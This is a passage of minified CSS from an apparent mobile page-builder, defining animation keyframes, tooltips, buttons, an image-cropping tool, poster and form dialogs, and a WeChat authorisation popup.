bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}99%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}99%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}99%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}99%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}99%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes zoomOutUp{0%{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}99%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.785,.32,1);animation-timing-function:cubic-bezier(.175,.785,.32,1);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomOutUp{0%{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}99%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.785,.32,1);animation-timing-function:cubic-bezier(.175,.785,.32,1);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes zoomOutDown{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}99%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.785,.32,1);animation-timing-function:cubic-bezier(.175,.785,.32,1);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomOutDown{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}99%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.785,.32,1);animation-timing-function:cubic-bezier(.175,.785,.32,1);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1}99%{-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center;opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomOutLeft{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1}99%{-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center;opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1}99%{-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center;opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomOutRight{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1}99%{-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center;opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes rightRotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}99%{-webkit-transform:rotate(200deg);transform:rotate(200deg);-webkit-transform-origin:center;transform-origin:center;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center;opacity:0}}@keyframes rightRotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}99%{-webkit-transform:rotate(200deg);transform:rotate(200deg);-webkit-transform-origin:center;transform-origin:center;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center;opacity:0}}.rightRotateOut{-webkit-animation-name:rightRotateOut;animation-name:rightRotateOut}@-webkit-keyframes bounceBig{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);opacity:1}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes bounceBig{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);opacity:1}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.bounceBig{-webkit-animation-name:bounceBig;animation-name:bounceBig}@-webkit-keyframes occur{0%{opacity:0}to{opacity:1}}@keyframes occur{0%{opacity:0}to{opacity:1}}.cmp-text .animate-wrapper>.temp{position:absolute;top:0;left:0;background-color:initial;width:100%;height:100%;white-space:normal;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp-text .animate-wrapper>.temp .char-wrapper{display:inline-block;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp-text .animate-wrapper>.temp .char-wrapper .flex-wrapper{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}
.r-alert .r-poster-dialog{z-index:1020}.r-alert .r-poster-dialog .alert-content,.r-alert .r-poster-dialog .g-dialog-content,.r-alert .r-poster-dialog .r-alert-content{width:100%;max-width:100%;height:100%;margin:0;padding:0}.r-alert .r-poster-dialog .alert-content .r-alert-content .alert-content,.r-alert .r-poster-dialog .g-dialog-content .r-alert-content .alert-content,.r-alert .r-poster-dialog .r-alert-content .r-alert-content .alert-content{margin-top:0}.r-alert .r-poster-dialog .poster-screenshot{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;height:100%;border-radius:0}.r-alert .r-poster-dialog .poster-screenshot .poster-background-layer{width:100%;height:100%;position:absolute;background-size:cover;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(4);transform:scale(4);background-position:50%}.r-alert .r-poster-dialog .poster-screenshot .poster-wrap{position:relative}.r-alert .r-poster-dialog .poster-screenshot .poster{position:relative;border-radius:.1rem;box-shadow:0 .01rem .09rem 0 rgba(0,0,0,.4);line-height:0}.r-alert .r-poster-dialog .poster-screenshot .poster img{width:100%;border-radius:inherit;object-fit:cover}.r-alert .r-poster-dialog .poster-screenshot .poster.poster-overflow-y-auto{overflow-x:hidden;overflow-y:auto}.r-alert .r-poster-dialog .poster-screenshot .close-btn{position:absolute;top:-.18rem;right:-.18rem;width:.4rem;height:.4rem;background-image:url([data-uri]);background-size:cover}
.cmp{position:absolute}.cmp .animate-wrapper{position:relative;width:100%;height:100%;overflow:hidden}.cmp.cmp-group>.animate-wrapper,.cmp.cmp-pluginComponent>.animate-wrapper,.cmp.cmp-pluginMain>.animate-wrapper{overflow:visible}.cmp .transition-wrapper{width:100%;height:100%}.cmp.disable{opacity:.5!important}.cmp.disable:after{position:absolute;top:0;left:0;width:100%;height:100%;background-color:initial;content:""}
.cmp.cmp-btn button{display:block;width:100%;height:100%;overflow:hidden;background:none;border:none;outline:none;-webkit-appearance:none;appearance:none;word-break:break-all}.cmp.cmp-btn img{width:100%;height:100%;object-fit:cover;vertical-align:middle}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.cmp.cmp-btn .trigger-tips:hover{cursor:pointer}.cmp.cmp-btn .trigger-tips:after,.cmp.cmp-btn .trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;display:block;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease}.cmp.cmp-btn .trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.cmp.cmp-btn .trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}
.wx-open-tag{position:absolute!important;width:100%;height:100%;z-index:1;opacity:0}.wx-open-launch-container{position:relative;width:100%;height:100%}.wx-open-launch-container>canvas{position:absolute;top:0;left:0}
.slideLeft{-webkit-animation-name:slideLeft;animation-name:slideLeft}@-webkit-keyframes slideLeft{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes slideLeft{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.slideRight{-webkit-animation-name:slideRight;animation-name:slideRight}@-webkit-keyframes slideRight{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes slideRight{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.slideUp{-webkit-animation-name:slideUp;animation-name:slideUp}@-webkit-keyframes slideUp{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes slideUp{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.slideDown{-webkit-animation-name:slideDown;animation-name:slideDown}@-webkit-keyframes slideDown{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes slideDown{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{opacity:1;-webkit-transform:none;transform:none}}
.g-tooltip{pointer-events:none;text-align:center;-webkit-transform-origin:top left;transform-origin:top left;-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease;padding:8px}.g-tooltip,.g-tooltip:before{position:absolute;z-index:200}.g-tooltip:before{content:"";border-style:solid}.g-tooltip.tooltipBottom:before,.g-tooltip.tooltipTop:before{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.g-tooltip.tooltipLeft:before,.g-tooltip.tooltipRight:before{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.g-tooltip.tooltipBottom{-webkit-transform:scale(0) translateX(-50%);transform:scale(0) translateX(-50%)}.g-tooltip.tooltipBottom:before{top:2px;border-width:0 6px 6px;border-color:transparent transparent #262626}.g-tooltip.tooltipBottom.tooltipActive{-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.g-tooltip.tooltipTop{-webkit-transform:scale(0) translateX(-50%) translateY(-100%);transform:scale(0) translateX(-50%) translateY(-100%)}.g-tooltip.tooltipTop:before{top:calc(100% - 8px);border-width:6px 6px 0;border-color:#262626 transparent transparent}.g-tooltip.tooltipTop.tooltipActive{-webkit-transform:scale(1) translateX(-50%) translateY(-100%);transform:scale(1) translateX(-50%) translateY(-100%)}.g-tooltip.tooltipLeft{-webkit-transform:scale(0) translateX(-100%) translateY(-50%);transform:scale(0) translateX(-100%) translateY(-50%)}.g-tooltip.tooltipLeft:before{border-width:6px 0 6px 6px;border-color:transparent transparent transparent #262626;left:calc(100% - 8px)}.g-tooltip.tooltipLeft.tooltipActive{-webkit-transform:scale(1) translateX(-100%) translateY(-50%);transform:scale(1) translateX(-100%) translateY(-50%)}.g-tooltip.tooltipRight{-webkit-transform:scale(0) translateX(0) translateY(-50%);transform:scale(0) translateX(0) translateY(-50%)}.g-tooltip.tooltipRight:before{border-width:6px 6px 6px 0;border-color:transparent #262626 transparent transparent;left:2px}.g-tooltip.tooltipRight.tooltipActive{-webkit-transform:scale(1) translateX(0) translateY(-50%);transform:scale(1) translateX(0) translateY(-50%)}.g-tooltip.tooltipLeftTop{margin-left:-8px;-webkit-transform:scale(0) translateY(-100%);transform:scale(0) translateY(-100%)}.g-tooltip.tooltipLeftTop:before{left:20px;top:calc(100% - 8px);border-width:6px 6px 0;border-color:#262626 transparent transparent}.g-tooltip.tooltipLeftTop.tooltipActive{-webkit-transform:scale(1) translateY(-100%);transform:scale(1) translateY(-100%)}.g-tooltip .tooltipInner{background:#262626;border-radius:2px;color:#fff;display:block;padding:8px;font-size:12px;line-height:16px;white-space:pre}
.g-btn{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin:0;padding:0 30px;height:48px;line-height:48px;border-radius:3px;background:none;border:1px solid transparent;outline:none;-webkit-appearance:none;appearance:none;font-size:16px;white-space:nowrap;cursor:pointer}a.g-btn{text-decoration:none}.g-btn:hover{opacity:.8}.g-btn.primary{border-color:#00c9b4;background-color:#00c9b4;color:#fff}.g-btn.cancel{border-color:#878787;background-color:#878787;color:rgba(56,56,56,.8)}.g-btn.success{border-color:#13ce66;background-color:#13ce66;color:#fff}.g-btn.warning{border-color:#f7ba2a;background-color:#f7ba2a;color:#fff}.g-btn.danger{border-color:#ff4949;background-color:#ff4949;color:#fff}.g-btn.info{border-color:#50bfff;background-color:#50bfff;color:#fff}.g-btn.text{border:none;background:none;color:#333}.g-btn.disabled,.g-btn[disabled]{pointer-events:none;border-color:silver;background-color:silver;color:#999;opacity:.5;cursor:not-allowed}.g-btn.disabled:hover,.g-btn[disabled]:hover{opacity:.5}.g-btn.block{display:block;width:100%}.g-btn.file-btn{position:relative}.g-btn.file-btn>input[type=file]{position:absolute;left:0;top:0;width:100%;height:100%;font-size:0;opacity:.0001;cursor:pointer}.g-btn .g-icon{margin-right:5px}
.r-alert .e-dialog-message-box .g-dialog-content{width:311px;padding:46px 24px 24px;border-radius:8px}.r-alert .e-dialog-message-box div.r-alert-content div.alert-content{margin-top:0}.r-alert .e-dialog-message-box div.r-alert-content .body{text-align:center}.r-alert .e-dialog-message-box div.r-alert-content .body .icon{width:60px;height:60px}.r-alert .e-dialog-message-box div.r-alert-content .body h2{font-weight:600;font-size:16px;line-height:22px;color:#333;margin-top:16px}.r-alert .e-dialog-message-box div.r-alert-content .body p{font-size:14px;line-height:20px;color:#999;margin-top:6px}.r-alert .e-dialog-message-box div.r-alert-content .body .btn{width:263px;height:44px;background:#477ef5;border-radius:30px;margin-top:28px;font-weight:600;font-size:16px;color:#fff}
.e-page-bg-image{top:0;left:0;width:100%;height:100%}.e-page-bg-image,.e-page-bg-image:not(.fullscreen-bg){position:absolute}.e-page-bg-image.fullscreen-bg{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.e-page-bg-image .scene{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50%;background-size:cover}
.dialog-page{position:absolute;left:0;top:0;right:0;bottom:0;margin:0 auto;z-index:1020}
.clipper-container{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;display:-webkit-box;display:-webkit-flex;display:flex;padding:.275rem 0 0;line-height:0;background-color:#333}.clipper-container .title-tips{position:absolute;top:0;left:0;width:100%;height:.275rem;font-size:.12rem;text-align:center;line-height:.275rem;background:#fff6ea;color:#cd8922;z-index:105}.clipper-container .operating-area{width:100%;position:relative}.clipper-container .operating-area .clipper-part{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;position:absolute;z-index:102;bottom:1.5rem}.clipper-container .operating-area .clipper-part .pCanvas-container{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border:2px solid #fff}.clipper-container .operating-area .mask{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;position:absolute;z-index:101;-webkit-transition:opacity .5s;transition:opacity .5s;background-color:#333;opacity:0}.clipper-container .operating-area .mask.opacity{opacity:.8}.clipper-container .operating-area .gesture-mask{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;position:absolute;bottom:60px;z-index:103}.clipper-container .operating-area .tools-bar{padding:0 .32rem;position:absolute;width:100%;bottom:.6rem;z-index:105}.clipper-container .operating-area .tools-bar .complate-btn{width:100%;height:.44rem;background:#2293ff;border-radius:2px;text-align:center;line-height:.44rem;font-size:.14rem;font-weight:500;color:#fff}.clipper-container .operating-area .tools-bar .cancel-btn{margin-top:.08rem;width:100%;height:.44rem;background:transparent;border-radius:2px;text-align:center;line-height:.44rem;font-size:.14rem;font-weight:500;color:#fff;border:1px solid hsla(0,0%,100%,.5)}.clipper-container .action-bar{box-sizing:initial;position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;position:absolute;top:auto;z-index:103;height:60px;line-height:60px;border-top:1px solid hsla(0,0%,100%,.3)}.clipper-container .action-bar button{display:block;padding:0 15px;line-height:60px;font-size:16px;color:#fff;background:none;border:none;outline:0}.clipper-container .action-bar button.btn-cancel{float:left}.clipper-container .action-bar button.btn-ok{float:right}
.form-success-inlne-page-container{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1040}.form-success-inlne-page-container .form-inline-page-cmp-container{position:relative;width:3.2rem;height:100%;margin:0 auto}.form-success-inlne-page-container .form-inline-page-mask-wrapper{position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.75);-webkit-transition:all .3s ease;transition:all .3s ease}
.wechat-auth-notify{position:fixed;width:100%;height:100%;top:0;left:0;z-index:9999}.wechat-auth-dialog .auth-dialog-mask{position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.8);opacity:1;-webkit-animation:fadeIn .3s ease-in;animation:fadeIn .3s ease-in}.wechat-auth-dialog .auth-dialog{position:absolute;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;bottom:0;left:0;right:0;background-color:#fff;border-radius:.1rem .11rem 0 0;padding:0 .16rem;-webkit-animation:bounceInBottom .3s linear;animation:bounceInBottom .3s linear}.wechat-auth-dialog .auth-dialog .header{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;height:.54rem;font-size:15px;font-weight:500}.wechat-auth-dialog .auth-dialog .header img{margin-right:.06rem;width:.22rem;height:.22rem;border-radius:50%;object-fit:contain}.wechat-auth-dialog .auth-dialog .header .org-name{margin-right:.08rem;max-width:65%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.wechat-auth-dialog .auth-dialog .notify-title{height:.4rem;font-size:16px;font-weight:500;line-height:.2rem}.wechat-auth-dialog .auth-dialog .notify-detail{position:relative;font-size:14px;text-align:justify;color:rgba(0,0,0,.9)}.wechat-auth-dialog .auth-dialog .notify-detail .tips{color:#ccc}.wechat-auth-dialog .auth-dialog .notify-detail:before{content:"";display:block;margin-bottom:.06rem;top:0;left:0;width:100%;border-bottom:.01rem solid;border-color:#f2f2f2;color:#ccc}.wechat-auth-dialog .auth-dialog .notify-detail .attention{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;margin:.06rem 0 .3rem}.wechat-auth-dialog .auth-dialog .notify-detail .attention span{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding-left:.18rem;line-height:.2rem}.wechat-auth-dialog .auth-dialog .notify-detail .attention span:before{content:"";margin-right:.06rem;width:.05rem;height:.05rem;border-radius:50%;background-color:#ccc}.wechat-auth-dialog .auth-dialog .btn-group{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-justify-content:space-around;justify-content:space-around;padding:0 .16rem .46rem}.wechat-auth-dialog .auth-dialog .btn-group 